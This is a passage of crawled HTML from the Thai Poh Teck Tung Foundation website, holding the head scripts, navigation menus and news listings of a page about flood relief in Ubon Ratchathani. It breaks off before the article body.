

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=2370:2022-09-24-15-42-00&catid=63&Itemid=112
body_size: 19061
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="น้ำท่วม" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>แผนกบรรสาธารณภัยมูลนิธิป่อเต็กตึ๊งช่วยเหลือผู้ประสบภัยน้ำท่วมจังหวัดอุบลราชธานี</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"705499c1ec1fe9086352e17779a4fcbc","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4472:pm2-7&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แจกหน้ากากอนามัยให้แก่ประชาชนเพื่อป้องกันฝุ่น PM2.5 ในพื้นที...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4472:pm2-7&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2026/01/26012026/619294325.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
